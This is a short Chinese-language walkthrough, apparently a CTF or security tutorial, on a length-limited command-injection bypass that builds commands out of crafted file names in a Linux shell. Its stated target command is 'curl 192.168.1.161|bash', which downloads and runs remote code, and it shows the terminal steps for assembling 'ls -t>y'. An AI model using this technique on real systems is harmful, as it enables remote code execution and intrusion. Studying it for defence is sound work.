 解决方法
期望执行的命令
curl 192.168.1.161|bash
步骤一：构造ls -t>y
先创建文件ls\
# >ls\\
再创建文件_，并把"ls\"写入文件_
# ls>_
再创建其他文件
# >\ \\
# >-t\\
# >\>y
用>>把所有文件名追加到文件_
#ls>>_
重庆橙子科技
root@CZKJ:~# ls
'ls\'
root@CZKJ:~# ls>_
root@CZKJ:~# ls
_ 'ls\'
root@CZKJ:~# >\ \\
root@CZKJ:~# >-t\\
root@CZKJ:~# >\>y
root@CZKJ:~# ls
' \' '-t\' '>y' _ 'ls\'
root@CZKJ:~# ls>>_
root@CZKJ:~# cat _
_
ls\
 \
-t\
>y
_
ls\
root@CZKJ:~#
橙子科技工作室